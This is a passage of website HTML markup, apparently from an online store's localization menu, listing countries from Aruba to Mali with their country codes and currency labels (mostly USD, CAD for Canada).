                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
